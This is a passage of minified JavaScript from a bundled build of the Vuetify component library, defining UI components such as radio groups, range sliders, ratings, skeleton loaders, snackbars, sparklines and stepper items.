scale(${s})`)})))}return(0,S.C)((()=>(0,o.bF)(ce,{class:["v-parallax",{"v-parallax--active":l.value},e.class],style:e.style,ref:d,cover:!0,onLoadstart:h,onLoad:h},n))),{}}}),ps=(0,s.j)({...Tt({falseIcon:"$radioOff",trueIcon:"$radioOn"})},"VRadio"),vs=(0,y.RW)()({name:"VRadio",props:ps(),setup(e,t){let{slots:n}=t;return(0,S.C)((()=>{const t=Vt.filterProps(e);return(0,o.bF)(Vt,(0,o.v6)(t,{class:["v-radio",e.class],style:e.style,type:"radio"}),n)})),{}}}),fs=(0,s.j)({height:{type:[Number,String],default:"auto"},...to(),...(0,r.cJ)(Et(),["multiple"]),trueIcon:{type:$e.TX,default:"$radioOn"},falseIcon:{type:$e.TX,default:"$radioOff"},type:{type:String,default:"radio"}},"VRadioGroup"),hs=(0,y.RW)()({name:"VRadioGroup",inheritAttrs:!1,props:fs(),emits:{"update:modelValue":e=>!0},setup(e,t){let{attrs:n,slots:a}=t;const l=(0,u.v6)(),i=(0,o.EW)((()=>e.id||`radio-group-${l}`)),s=(0,be.q)(e,"modelValue");return(0,S.C)((()=>{const[t,l]=(0,r.ph)(n),u=no.filterProps(e),c=Vt.filterProps(e),d=a.label?a.label({label:e.label,props:{for:i.value}}):e.label;return(0,o.bF)(no,(0,o.v6)({class:["v-radio-group",e.class],style:e.style},t,u,{modelValue:s.value,"onUpdate:modelValue":e=>s.value=e,id:i.value}),{...a,default:t=>{let{id:n,messagesId:r,isDisabled:i,isReadonly:u}=t;return(0,o.bF)(o.FK,null,[d&&(0,o.bF)(_t,{id:n.value},{default:()=>[d]}),(0,o.bF)(It,(0,o.v6)(c,{id:n.value,"aria-describedby":r.value,defaultsTarget:"VRadio",trueIcon:e.trueIcon,falseIcon:e.falseIcon,type:e.type,disabled:i.value,readonly:u.value,"aria-labelledby":d?n.value:void 0,multiple:!1},l,{modelValue:s.value,"onUpdate:modelValue":e=>s.value=e}),a)])}})})),{}}}),ms=(0,s.j)({...$n(),...to(),...Ia(),strict:Boolean,modelValue:{type:Array,default:()=>[0,0]}},"VRangeSlider"),gs=(0,y.RW)()({name:"VRangeSlider",props:ms(),emits:{"update:focused":e=>!0,"update:modelValue":e=>!0,end:e=>!0,start:e=>!0},setup(e,t){let{slots:n,emit:a}=t;const r=(0,o.KR)(),l=(0,o.KR)(),i=(0,o.KR)(),{rtlClasses:s}=(0,g.IA)();const u=Ta(e),c=(0,be.q)(e,"modelValue",void 0,(e=>e?.length?e.map((e=>u.roundValue(e))):[0,0])),{activeThumbRef:d,hasLabels:p,max:v,min:f,mousePressed:h,onSliderMousedown:m,onSliderTouchstart:b,position:y,trackContainerRef:x,readonly:w}=Va({props:e,steps:u,onSliderStart:()=>{a("start",c.value)},onSliderEnd:t=>{let{value:n}=t;const o=d.value===r.value?.$el?[n,c.value[1]]:[c.value[0],n];!e.strict&&o[0]<o[1]&&(c.value=o),a("end",c.value)},onSliderMove:t=>{let{value:n}=t;const[o,a]=c.value;e.strict||o!==a||o===f.value||(d.value=n>o?l.value?.$el:r.value?.$el,d.value?.focus()),d.value===r.value?.$el?c.value=[Math.min(n,a),a]:c.value=[o,Math.max(o,n)]},getActiveThumb:function(t){if(!r.value||!l.value)return;const n=Fa(t,r.value.$el,e.direction),o=Fa(t,l.value.$el,e.direction),a=Math.abs(n),i=Math.abs(o);return a<i||a===i&&n<0?r.value.$el:l.value.$el}}),{isFocused:k,focus:_,blur:C}=Un(e),E=(0,o.EW)((()=>y(c.value[0]))),F=(0,o.EW)((()=>y(c.value[1])));return(0,S.C)((()=>{const t=no.filterProps(e),a=!!(e.label||n.label||n.prepend);return(0,o.bF)(no,(0,o.v6)({class:["v-slider","v-range-slider",{"v-slider--has-labels":!!n["tick-label"]||p.value,"v-slider--focused":k.value,"v-slider--pressed":h.value,"v-slider--disabled":e.disabled},s.value,e.class],style:e.style,ref:i},t,{focused:k.value}),{...n,prepend:a?t=>(0,o.bF)(o.FK,null,[n.label?.(t)??(e.label?(0,o.bF)(_t,{class:"v-slider__label",text:e.label},null):void 0),n.prepend?.(t)]):void 0,default:t=>{let{id:a,messagesId:i}=t;return(0,o.bF)("div",{class:"v-slider__container",onMousedown:w.value?void 0:m,onTouchstartPassive:w.value?void 0:b},[(0,o.bF)("input",{id:`${a.value}_start`,name:e.name||a.value,disabled:!!e.disabled,readonly:!!e.readonly,tabindex:"-1",value:c.value[0]},null),(0,o.bF)("input",{id:`${a.value}_stop`,name:e.name||a.value,disabled:!!e.disabled,readonly:!!e.readonly,tabindex:"-1",value:c.value[1]},null),(0,o.bF)(Oa,{ref:x,start:E.value,stop:F.value},{"tick-label":n["tick-label"]}),(0,o.bF)(Ra,{ref:r,"aria-describedby":i.value,focused:k&&d.value===r.value?.$el,modelValue:c.value[0],"onUpdate:modelValue":e=>c.value=[e,c.value[1]],onFocus:e=>{_(),d.value=r.value?.$el,v.value!==f.value&&c.value[0]===c.value[1]&&c.value[1]===f.value&&e.relatedTarget!==l.value?.$el&&(r.value?.$el.blur(),l.value?.$el.focus())},onBlur:()=>{C(),d.value=void 0},min:f.value,max:c.value[1],position:E.value,ripple:e.ripple},{"thumb-label":n["thumb-label"]}),(0,o.bF)(Ra,{ref:l,"aria-describedby":i.value,focused:k&&d.value===l.value?.$el,modelValue:c.value[1],"onUpdate:modelValue":e=>c.value=[c.value[0],e],onFocus:e=>{_(),d.value=l.value?.$el,v.value!==f.value&&c.value[0]===c.value[1]&&c.value[0]===v.value&&e.relatedTarget!==r.value?.$el&&(l.value?.$el.blur(),r.value?.$el.focus())},onBlur:()=>{C(),d.value=void 0},min:c.value[0],max:v.value,position:F.value,ripple:e.ripple},{"thumb-label":n["thumb-label"]})])}})})),{}}}),bs=(0,s.j)({name:String,itemAriaLabel:{type:String,default:"$vuetify.rating.ariaLabel.item"},activeColor:String,color:String,clearable:Boolean,disabled:Boolean,emptyIcon:{type:$e.TX,default:"$ratingEmpty"},fullIcon:{type:$e.TX,default:"$ratingFull"},halfIncrements:Boolean,hover:Boolean,length:{type:[Number,String],default:5},readonly:Boolean,modelValue:{type:[Number,String],default:0},itemLabels:Array,itemLabelPosition:{type:String,default:"top",validator:e=>["top","bottom"].includes(e)},ripple:Boolean,...(0,a.u)(),...Ee(),...He(),...k(),...(0,b.yx)()},"VRating"),ys=(0,y.RW)()({name:"VRating",props:bs(),emits:{"update:modelValue":e=>!0},setup(e,t){let{slots:n}=t;const{t:a}=(0,g.Ym)(),{themeClasses:l}=(0,b.NX)(e),i=(0,be.q)(e,"modelValue"),s=(0,o.EW)((()=>(0,r.qE)(parseFloat(i.value),0,+e.length))),c=(0,o.EW)((()=>(0,r.Sd)(Number(e.length),1))),d=(0,o.EW)((()=>c.value.flatMap((t=>e.halfIncrements?[t-.5,t]:[t])))),p=(0,o.IJ)(-1),v=(0,o.EW)((()=>d.value.map((t=>{const n=e.hover&&p.value>-1,o=s.value>=t,a=p.value>=t,r=(n?a:o)?e.fullIcon:e.emptyIcon,l=e.activeColor??e.color;return{isFilled:o,isHovered:a,icon:r,color:o||a?l:e.color}})))),f=(0,o.EW)((()=>[0,...d.value].map((t=>({onMouseenter:e.hover?function(){p.value=t}:void 0,onMouseleave:e.hover?function(){p.value=-1}:void 0,onClick:function(){e.disabled||e.readonly||(i.value=s.value===t&&e.clearable?0:t)}}))))),h=(0,o.EW)((()=>e.name??`v-rating-${(0,u.v6)()}`));function m(t){let{value:r,index:l,showStar:i=!0}=t;const{onMouseenter:u,onMouseleave:c,onClick:d}=f.value[l+1],p=`${h.value}-${String(r).replace(".","-")}`,m={color:v.value[l]?.color,density:e.density,disabled:e.disabled,icon:v.value[l]?.icon,ripple:e.ripple,size:e.size,variant:"plain"};return(0,o.bF)(o.FK,null,[(0,o.bF)("label",{for:p,class:{"v-rating__item--half":e.halfIncrements&&r%1>0,"v-rating__item--full":e.halfIncrements&&r%1==0},onMouseenter:u,onMouseleave:c,onClick:d},[(0,o.bF)("span",{class:"v-rating__hidden"},[a(e.itemAriaLabel,r,e.length)]),i?n.item?n.item({...v.value[l],props:m,value:r,index:l,rating:s.value}):(0,o.bF)(pt,(0,o.v6)({"aria-label":a(e.itemAriaLabel,r,e.length)},m),null):void 0]),(0,o.bF)("input",{class:"v-rating__hidden",name:h.value,id:p,type:"radio",value:r,checked:s.value===r,tabindex:-1,readonly:e.readonly,disabled:e.disabled},null)])}function y(e){return n["item-label"]?n["item-label"](e):e.label?(0,o.bF)("span",null,[e.label]):(0,o.bF)("span",null,[(0,o.eW)(" ")])}return(0,S.C)((()=>{const t=!!e.itemLabels?.length||n["item-label"];return(0,o.bF)(e.tag,{class:["v-rating",{"v-rating--hover":e.hover,"v-rating--readonly":e.readonly},l.value,e.class],style:e.style},{default:()=>[(0,o.bF)(m,{value:0,index:-1,showStar:!1},null),c.value.map(((n,a)=>(0,o.bF)("div",{class:"v-rating__wrapper"},[t&&"top"===e.itemLabelPosition?y({value:n,index:a,label:e.itemLabels?.[a]}):void 0,(0,o.bF)("div",{class:"v-rating__item"},[e.halfIncrements?(0,o.bF)(o.FK,null,[(0,o.bF)(m,{value:n-.5,index:2*a},null),(0,o.bF)(m,{value:n,index:2*a+1},null)]):(0,o.bF)(m,{value:n,index:a},null)]),t&&"bottom"===e.itemLabelPosition?y({value:n,index:a,label:e.itemLabels?.[a]}):void 0])))]})})),{}}}),Ss={actions:"button@2",article:"heading, paragraph",avatar:"avatar",button:"button",card:"image, heading","card-avatar":"image, list-item-avatar",chip:"chip","date-picker":"list-item, heading, divider, date-picker-options, date-picker-days, actions","date-picker-options":"text, avatar@2","date-picker-days":"avatar@28",divider:"divider",heading:"heading",image:"image","list-item":"text","list-item-avatar":"avatar, text","list-item-two-line":"sentences","list-item-avatar-two-line":"avatar, sentences","list-item-three-line":"paragraph","list-item-avatar-three-line":"avatar, paragraph",ossein:"ossein",paragraph:"text@3",sentences:"text@2",subtitle:"text",table:"table-heading, table-thead, table-tbody, table-tfoot","table-heading":"chip, text","table-thead":"heading@6","table-tbody":"table-row-divider@6","table-row-divider":"table-row, divider","table-row":"text@6","table-tfoot":"text@2, avatar@2",text:"text"};function xs(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];return(0,o.bF)("div",{class:["v-skeleton-loader__bone",`v-skeleton-loader__${e}`]},[t])}function ws(e){const[t,n]=e.split("@");return Array.from({length:n}).map((()=>ks(t)))}function ks(e){let t=[];if(!e)return t;const n=Ss[e];if(e===n);else{if(e.includes(","))return _s(e);if(e.includes("@"))return ws(e);n.includes(",")?t=_s(n):n.includes("@")?t=ws(n):n&&t.push(ks(n))}return[xs(e,t)]}function _s(e){return e.replace(/\s/g,"").split(",").map(ks)}const Cs=(0,s.j)({boilerplate:Boolean,color:String,loading:Boolean,loadingText:{type:String,default:"$vuetify.loading"},type:{type:[String,Array],default:"ossein"},...(0,te.X)(),...ve(),...(0,b.yx)()},"VSkeletonLoader"),Es=(0,y.RW)()({name:"VSkeletonLoader",props:Cs(),setup(e,t){let{slots:n}=t;const{backgroundColorClasses:a,backgroundColorStyles:l}=(0,ae.z6)((0,o.lW)(e,"color")),{dimensionStyles:i}=(0,te.S)(e),{elevationClasses:s}=fe(e),{themeClasses:u}=(0,b.NX)(e),{t:c}=(0,g.Ym)(),d=(0,o.EW)((()=>ks((0,r.BN)(e.type).join(","))));return(0,S.C)((()=>{const t=!n.default||e.loading,r=e.boilerplate||!t?{}:{ariaLive:"polite",ariaLabel:c(e.loadingText),role:"alert"};return(0,o.bF)("div",(0,o.v6)({class:["v-skeleton-loader",{"v-skeleton-loader--boilerplate":e.boilerplate},u.value,a.value,s.value],style:[l.value,t?i.value:{}]},r),[t?d.value:n.default?.()])})),{}}}),Fs=(0,y.RW)()({name:"VSlideGroupItem",props:Be(),emits:{"group:selected":e=>!0},setup(e,t){let{slots:n}=t;const o=Pe(e,Mt);return()=>n.default?.({isSelected:o.isSelected.value,select:o.select,toggle:o.toggle,selectedClass:o.selectedClass.value})}});const Is=(0,s.j)({multiLine:Boolean,text:String,timer:[Boolean,String],timeout:{type:[Number,String],default:5e3},vertical:Boolean,...Ze({location:"bottom"}),...it(),...re(),...Ve(),...(0,b.yx)(),...(0,r.cJ)((0,An.D)({transition:"v-snackbar-transition"}),["persistent","noClickAnimation","scrim","scrollStrategy"])},"VSnackbar"),Ts=(0,y.RW)()({name:"VSnackbar",props:Is(),emits:{"update:modelValue":e=>!0},setup(e,t){let{slots:n}=t;const a=(0,be.q)(e,"modelValue"),{positionClasses:l}=st(e),{scopeId:i}=(0,Wn.b)(),{themeClasses:s}=(0,b.NX)(e),{colorClasses:u,colorStyles:d,variantClasses:p}=Ae(e),{roundedClasses:v}=le(e),h=function(e){const t=(0,o.IJ)(e());let n=-1;function a(){clearInterval(n)}return(0,o.jr)(a),{clear:a,time:t,start:function(o){const r=o?getComputedStyle(o):{transitionDuration:.2},l=1e3*parseFloat(r.transitionDuration)||200;if(a(),t.value<=0)return;const i=performance.now();n=window.setInterval((()=>{const n=performance.now()-i+l;t.value=Math.max(e()-n,0),t.value<=0&&a()}),l)},reset:function(){a(),(0,o.dY)((()=>t.value=e()))}}}((()=>Number(e.timeout))),m=(0,o.KR)(),g=(0,o.KR)(),y=(0,o.IJ)(!1),x=(0,o.IJ)(0),w=(0,o.KR)(),k=(0,o.WQ)(c,void 0);(0,we.Y)((()=>!!k),(()=>{const e=f();(0,o.nT)((()=>{w.value=e.mainStyles.value}))})),(0,o.wB)(a,C),(0,o.wB)((()=>e.timeout),C),(0,o.sV)((()=>{a.value&&C()}));let _=-1;function C(){h.reset(),window.clearTimeout(_);const t=Number(e.timeout);if(!a.value||-1===t)return;const n=(0,r._p)(g.value);h.start(n),_=window.setTimeout((()=>{a.value=!1}),t)}function E(){y.value=!0,h.reset(),window.clearTimeout(_)}function F(){y.value=!1,C()}function I(e){x.value=e.touches[0].clientY}function T(e){Math.abs(x.value-e.changedTouches[0].clientY)>50&&(a.value=!1)}function V(){y.value&&F()}const A=(0,o.EW)((()=>e.location.split(" ").reduce(((e,t)=>(e[`v-snackbar--${t}`]=!0,e)),{})));return(0,S.C)((()=>{const t=An.L.filterProps(e),r=!!(n.default||n.text||e.text);return(0,o.bF)(An.L,(0,o.v6)({ref:m,class:["v-snackbar",{"v-snackbar--active":a.value,"v-snackbar--multi-line":e.multiLine&&!e.vertical,"v-snackbar--timer":!!e.timer,"v-snackbar--vertical":e.vertical},A.value,l.value,e.class],style:[w.value,e.style]},t,{modelValue:a.value,"onUpdate:modelValue":e=>a.value=e,contentProps:(0,o.v6)({class:["v-snackbar__wrapper",s.value,u.value,v.value,p.value],style:[d.value],onPointerenter:E,onPointerleave:F},t.contentProps),persistent:!0,noClickAnimation:!0,scrim:!1,scrollStrategy:"none",_disableGlobalStack:!0,onTouchstartPassive:I,onTouchend:T,onAfterLeave:V},i),{default:()=>[Te(!1,"v-snackbar"),e.timer&&!y.value&&(0,o.bF)("div",{key:"timer",class:"v-snackbar__timer"},[(0,o.bF)(nt,{ref:g,color:"string"==typeof e.timer?e.timer:"info",max:e.timeout,"model-value":h.time.value},null)]),r&&(0,o.bF)("div",{key:"content",class:"v-snackbar__content",role:"status","aria-live":"polite"},[n.text?.()??e.text,n.default?.()]),n.actions&&(0,o.bF)(ee,{defaults:{VBtn:{variant:"text",ripple:!1,slim:!0}}},{default:()=>[(0,o.bF)("div",{class:"v-snackbar__actions"},[n.actions({isActive:a})])]})],activator:n.activator})})),(0,Rn.O)({},m)}}),Vs=(0,s.j)({autoDraw:Boolean,autoDrawDuration:[Number,String],autoDrawEasing:{type:String,default:"ease"},color:String,gradient:{type:Array,default:()=>[]},gradientDirection:{type:String,validator:e=>["top","bottom","left","right"].includes(e),default:"top"},height:{type:[String,Number],default:75},labels:{type:Array,default:()=>[]},labelSize:{type:[Number,String],default:7},lineWidth:{type:[String,Number],default:4},id:String,itemValue:{type:String,default:"value"},modelValue:{type:Array,default:()=>[]},min:[String,Number],max:[String,Number],padding:{type:[String,Number],default:8},showLabels:Boolean,smooth:[Boolean,String,Number],width:{type:[Number,String],default:300}},"Line"),As=(0,s.j)({autoLineWidth:Boolean,...Vs()},"VBarline"),Rs=(0,y.RW)()({name:"VBarline",props:As(),setup(e,t){let{slots:n}=t;const a=(0,u.v6)(),l=(0,o.EW)((()=>e.id||`barline-${a}`)),i=(0,o.EW)((()=>Number(e.autoDrawDuration)||500)),s=(0,o.EW)((()=>Boolean(e.showLabels||e.labels.length>0||!!n?.label))),c=(0,o.EW)((()=>parseFloat(e.lineWidth)||4)),d=(0,o.EW)((()=>Math.max(e.modelValue.length*c.value,Number(e.width)))),p=(0,o.EW)((()=>({minX:0,maxX:d.value,minY:0,maxY:parseInt(e.height,10)}))),v=(0,o.EW)((()=>e.modelValue.map((t=>(0,r.TD)(t,e.itemValue,t)))));function f(t,n){const{minX:o,maxX:a,minY:r,maxY:l}=n,i=t.length;let s=null!=e.max?Number(e.max):Math.max(...t),u=null!=e.min?Number(e.min):Math.min(...t);u>0&&null==e.min&&(u=0),s<0&&null==e.max&&(s=0);const c=a/i,d=(l-r)/(s-u||1),p=l-Math.abs(u*d);return t.map(((e,t)=>{const n=Math.abs(d*e);return{x:o+t*c,y:p-n+ +(e<0)*n,height:n,value:e}}))}const h=(0,o.EW)((()=>{const t=[],n=f(v.value,p.value),o=n.length;for(let a=0;t.length<o;a++){const o=n[a];let r=e.labels[a];r||(r="object"==typeof o?o.value:o),t.push({x:o.x,value:String(r)})}return t})),m=(0,o.EW)((()=>f(v.value,p.value))),g=(0,o.EW)((()=>(Math.abs(m.value[0].x-m.value[1].x)-c.value)/2)),b=(0,o.EW)((()=>"boolean"==typeof e.smooth?e.smooth?2:0:Number(e.smooth)));(0,S.C)((()=>{const t=e.gradient.slice().length?e.gradient.slice().reverse():[""];return(0,o.bF)("svg",{display:"block"},[(0,o.bF)("defs",null,[(0,o.bF)("linearGradient",{id:l.value,gradientUnits:"userSpaceOnUse",x1:"left"===e.gradientDirection?"100%":"0",y1:"top"===e.gradientDirection?"100%":"0",x2:"right"===e.gradientDirection?"100%":"0",y2:"bottom"===e.gradientDirection?"100%":"0"},[t.map(((e,n)=>(0,o.bF)("stop",{offset:n/Math.max(t.length-1,1),"stop-color":e||"currentColor"},null)))])]),(0,o.bF)("clipPath",{id:`${l.value}-clip`},[m.value.map((t=>(0,o.bF)("rect",{x:t.x+g.value,y:t.y,width:c.value,height:t.height,rx:b.value,ry:b.value},[e.autoDraw&&(0,o.bF)(o.FK,null,[(0,o.bF)("animate",{attributeName:"y",from:t.y+t.height,to:t.y,dur:`${i.value}ms`,fill:"freeze"},null),(0,o.bF)("animate",{attributeName:"height",from:"0",to:t.height,dur:`${i.value}ms`,fill:"freeze"},null)])])))]),s.value&&(0,o.bF)("g",{key:"labels",style:{textAnchor:"middle",dominantBaseline:"mathematical",fill:"currentColor"}},[h.value.map(((t,a)=>(0,o.bF)("text",{x:t.x+g.value+c.value/2,y:parseInt(e.height,10)-2+(parseInt(e.labelSize,10)||5.25),"font-size":Number(e.labelSize)||7},[n.label?.({index:a,value:t.value})??t.value])))]),(0,o.bF)("g",{"clip-path":`url(#${l.value}-clip)`,fill:`url(#${l.value})`},[(0,o.bF)("rect",{x:0,y:0,width:Math.max(e.modelValue.length*c.value,Number(e.width)),height:e.height},null)])])}))}});function Ws(e,t){let n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:75;if(0===e.length)return"";const a=e.shift(),r=e[e.length-1];return(n?`M${a.x} ${o-a.x+2} L${a.x} ${a.y}`:`M${a.x} ${a.y}`)+e.map(((n,o)=>{const r=e[o+1],l=e[o-1]||a,i=r&&(u=n,c=l,Os((s=r).x+c.x)===Os(2*u.x)&&Os(s.y+c.y)===Os(2*u.y));var s,u,c;if(!r||i)return`L${n.x} ${n.y}`;const d=Math.min(Bs(l,n),Bs(r,n)),p=d/2<t?d/2:t,v=Ps(l,n,p),f=Ps(r,n,p);return`L${v.x} ${v.y}S${n.x} ${n.y} ${f.x} ${f.y}`})).join("")+(n?`L${r.x} ${o-a.x+2} Z`:"")}function Os(e){return parseInt(e,10)}function Bs(e,t){return Math.sqrt(Math.pow(t.x-e.x,2)+Math.pow(t.y-e.y,2))}function Ps(e,t,n){const o=e.x-t.x,a=e.y-t.y,r=Math.sqrt(o*o+a*a),l=o/r,i=a/r;return{x:t.x+l*n,y:t.y+i*n}}const Ds=(0,s.j)({fill:Boolean,...Vs()},"VTrendline"),Ns=(0,y.RW)()({name:"VTrendline",props:Ds(),setup(e,t){let{slots:n}=t;const a=(0,u.v6)(),l=(0,o.EW)((()=>e.id||`trendline-${a}`)),i=(0,o.EW)((()=>Number(e.autoDrawDuration)||(e.fill?500:2e3))),s=(0,o.KR)(0),c=(0,o.KR)(null);function d(t,n){const{minX:o,maxX:a,minY:r,maxY:l}=n,i=t.length,s=null!=e.max?Number(e.max):Math.max(...t),u=null!=e.min?Number(e.min):Math.min(...t),c=(a-o)/(i-1),d=(l-r)/(s-u||1);return t.map(((e,t)=>({x:o+t*c,y:l-(e-u)*d,value:e})))}const p=(0,o.EW)((()=>Boolean(e.showLabels||e.labels.length>0||!!n?.label))),v=(0,o.EW)((()=>parseFloat(e.lineWidth)||4)),f=(0,o.EW)((()=>Number(e.width))),h=(0,o.EW)((()=>{const t=Number(e.padding);return{minX:t,maxX:f.value-t,minY:t,maxY:parseInt(e.height,10)-t}})),m=(0,o.EW)((()=>e.modelValue.map((t=>(0,r.TD)(t,e.itemValue,t))))),g=(0,o.EW)((()=>{const t=[],n=d(m.value,h.value),o=n.length;for(let a=0;t.length<o;a++){const o=n[a];let r=e.labels[a];r||(r="object"==typeof o?o.value:o),t.push({x:o.x,value:String(r)})}return t}));function b(t){const n="boolean"==typeof e.smooth?e.smooth?8:0:Number(e.smooth);return Ws(d(m.value,h.value),n,t,parseInt(e.height,10))}(0,o.wB)((()=>e.modelValue),(async()=>{if(await(0,o.dY)(),!e.autoDraw||!c.value)return;const t=c.value,n=t.getTotalLength();e.fill?(t.style.transformOrigin="bottom center",t.style.transition="none",t.style.transform="scaleY(0)",t.getBoundingClientRect(),t.style.transition=`transform ${i.value}ms ${e.autoDrawEasing}`,t.style.transform="scaleY(1)"):(t.style.strokeDasharray=`${n}`,t.style.strokeDashoffset=`${n}`,t.getBoundingClientRect(),t.style.transition=`stroke-dashoffset ${i.value}ms ${e.autoDrawEasing}`,t.style.strokeDashoffset="0"),s.value=n}),{immediate:!0}),(0,S.C)((()=>{const t=e.gradient.slice().length?e.gradient.slice().reverse():[""];return(0,o.bF)("svg",{display:"block","stroke-width":parseFloat(e.lineWidth)??4},[(0,o.bF)("defs",null,[(0,o.bF)("linearGradient",{id:l.value,gradientUnits:"userSpaceOnUse",x1:"left"===e.gradientDirection?"100%":"0",y1:"top"===e.gradientDirection?"100%":"0",x2:"right"===e.gradientDirection?"100%":"0",y2:"bottom"===e.gradientDirection?"100%":"0"},[t.map(((e,n)=>(0,o.bF)("stop",{offset:n/Math.max(t.length-1,1),"stop-color":e||"currentColor"},null)))])]),p.value&&(0,o.bF)("g",{key:"labels",style:{textAnchor:"middle",dominantBaseline:"mathematical",fill:"currentColor"}},[g.value.map(((t,a)=>(0,o.bF)("text",{x:t.x+v.value/2+v.value/2,y:parseInt(e.height,10)-4+(parseInt(e.labelSize,10)||5.25),"font-size":Number(e.labelSize)||7},[n.label?.({index:a,value:t.value})??t.value])))]),(0,o.bF)("path",{ref:c,d:b(e.fill),fill:e.fill?`url(#${l.value})`:"none",stroke:e.fill?"none":`url(#${l.value})`},null),e.fill&&(0,o.bF)("path",{d:b(!1),fill:"none",stroke:e.color??e.gradient?.[0]},null)])}))}}),Ms=(0,s.j)({type:{type:String,default:"trend"},...As(),...Ds()},"VSparkline"),Ls=(0,y.RW)()({name:"VSparkline",props:Ms(),setup(e,t){let{slots:n}=t;const{textColorClasses:a,textColorStyles:r}=(0,ae.aH)((0,o.lW)(e,"color")),l=(0,o.EW)((()=>Boolean(e.showLabels||e.labels.length>0||!!n?.label))),i=(0,o.EW)((()=>{let t=parseInt(e.height,10);return l.value&&(t+=1.5*parseInt(e.labelSize,10)),t}));(0,S.C)((()=>{const t="trend"===e.type?Ns:Rs,l="trend"===e.type?Ns.filterProps(e):Rs.filterProps(e);return(0,o.bF)(t,(0,o.v6)({key:e.type,class:a.value,style:r.value,viewBox:`0 0 ${e.width} ${parseInt(i.value,10)}`},l),n)}))}}),js=(0,s.j)({...(0,a.u)(),...Bn({offset:8,minWidth:0,openDelay:0,closeDelay:100,location:"top center",transition:"scale-transition"})},"VSpeedDial"),$s=(0,y.RW)()({name:"VSpeedDial",props:js(),emits:{"update:modelValue":e=>!0},setup(e,t){let{slots:n}=t;const a=(0,be.q)(e,"modelValue"),r=(0,o.KR)(),l=(0,o.EW)((()=>{const[t,n="center"]=e.location?.split(" ")??[];return`${t} ${n}`})),i=(0,o.EW)((()=>({[`v-speed-dial__content--${l.value.replace(" ","-")}`]:!0})));return(0,S.C)((()=>{const t=Pn.filterProps(e);return(0,o.bF)(Pn,(0,o.v6)(t,{modelValue:a.value,"onUpdate:modelValue":e=>a.value=e,class:e.class,style:e.style,contentClass:["v-speed-dial__content",i.value,e.contentClass],location:l.value,ref:r,transition:"fade-transition"}),{...n,default:t=>(0,o.bF)(ee,{defaults:{VBtn:{size:"small"}}},{default:()=>[(0,o.bF)(ie.M,{appear:!0,group:!0,transition:e.transition},{default:()=>[n.default?.(t)]})]})})})),{}}}),Us=Symbol.for("vuetify:v-stepper"),Hs=(0,s.j)({color:String,disabled:{type:[Boolean,String],default:!1},prevText:{type:String,default:"$vuetify.stepper.prev"},nextText:{type:String,default:"$vuetify.stepper.next"}},"VStepperActions"),zs=(0,y.RW)()({name:"VStepperActions",props:Hs(),emits:{"click:prev":()=>!0,"click:next":()=>!0},setup(e,t){let{emit:n,slots:a}=t;const{t:r}=(0,g.Ym)();function l(){n("click:prev")}function i(){n("click:next")}return(0,S.C)((()=>{const t={onClick:l},n={onClick:i};return(0,o.bF)("div",{class:"v-stepper-actions"},[(0,o.bF)(ee,{defaults:{VBtn:{disabled:["prev",!0].includes(e.disabled),text:r(e.prevText),variant:"text"}}},{default:()=>[a.prev?.({props:t})??(0,o.bF)(pt,t,null)]}),(0,o.bF)(ee,{defaults:{VBtn:{color:e.color,disabled:["next",!0].includes(e.disabled),text:r(e.nextText),variant:"tonal"}}},{default:()=>[a.next?.({props:n})??(0,o.bF)(pt,n,null)]})])})),{}}}),Ks=mt("v-stepper-header"),qs=(0,s.j)({color:String,title:String,subtitle:String,complete:Boolean,completeIcon:{type:$e.TX,default:"$complete"},editable:Boolean,editIcon:{type:$e.TX,default:"$edit"},error:Boolean,errorIcon:{type:$e.TX,default:"$error"},icon:$e.TX,ripple:{type:[Boolean,Object],default:!0},rules:{type:Array,default:()=>[]}},"StepperItem"),Ys=(0,s.j)({...qs(),...Be()},"VStepperItem"),Xs=(0,y.RW)()({name:"VStepperItem",directives:{Ripple:ct.n},props:Ys(),emits:{"group:selected":e=>!0},setup(e,t){let{slots:n}=t;const a=Pe(e,Us,!0),r=(0,o.EW)((()=>a?.value.value??e.value)),l=(0,o.EW)((()=>e.rules.every((e=>!0===e())))),i=(0,o.EW)((()=>!e.disabled&&e.editable)),s=(0,o.EW)((()=>!e.disabled&&e.editable)),u=(0,o.EW)((()=>e.error||!l.value)),c=(0,o.EW)((()=>e.complete||e.rules.length>0&&l.value)),d=(0,o.EW)((()=>u.value?e.errorIcon:c.value?e.completeIcon:a.isSelected.value&&e.editable?e.editIcon:e.icon)),p=(0,o.EW)((()=>({canEdit:s.value,hasError:u.value,hasCompleted:c.value,title:e.title,subtitle:e.subtitle,step:r.value,value:e.value})));return(0,S.C)((()=>{const t=(!a||a.isSelected.value||c.value||s.value)&&!u.value&&!e.disabled,l=!(null==e.title&&!n.title),v=!(null==e.subtitle&&!n.subtitle);return(0,o.bo)((0,o.bF)("button",{class:["v-stepper-item",{"v-stepper-item--complete":c.value,"v-stepper-item--disabled":e.disabled,"v-stepper-item--error":u.value},a?.selectedClass.value],disabled:!e.editable,type:"button",onClick:function(){a?.toggle()}},[i.value&&Te(!0,"v-stepper-item"),(0,o.bF)(wt,{key:"stepper-avatar",class:"v-stepper-item__avatar",color:t?e.color:void 0,size:24},{default:()=>[n.icon?.(p.value)??(d.value?(0,o.bF)(qe,{icon:d.value},null):r.value)]}),(0,o.bF)("div",{class:"v-stepper-item__content"},[l&&(0,o.bF)("div",{key:"title",class:"v-stepper-item__title"},[n.title?.(p.value)??e.title]),v&&(0,o.bF)("div",{key:"subtitle",class:"v-stepper-item__subtitle"},[n.subtitle?.(p.value)??e.subtitle]),n.default?.(p.value)])]),[[(0,o.gN)("ripple"),e.ripple&&e.editable,null]])})),{}}}),Gs=(0,s.j)({...(0,r.cJ)(ta(),["continuous","nextIcon","prevIcon","showArrows","touch","mandatory"])},"VStepperWindow"),Js=(0,y.RW)()({name:"VStepperWindow",props:Gs(),emits:{"update:modelValue":e=>!0},setup(e,t){let{slots:n}=t;const a=(0,o.WQ)(Us,null),r=(0,be.q)(e,"modelValue"),l=(0,o.EW)({get:()=>null==r.value&&a?a.items.value.find((e=>a.selected.value.includes(e.id)))?.value:r.value,set(e){r.value=e}});return(0,S.C)((()=>{const 